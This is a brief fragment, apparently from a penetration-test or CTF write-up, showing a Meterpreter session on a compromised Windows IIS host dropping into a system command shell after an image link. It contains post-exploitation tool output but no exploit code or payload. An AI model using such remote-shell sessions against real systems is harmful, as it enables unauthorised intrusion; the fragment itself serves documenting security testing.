 (Meterpreter 1)(C:\windows\system32\inetsrv) > shell
Process 3112 created.
Channel 1 created.
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\windows\system32\inetsrv>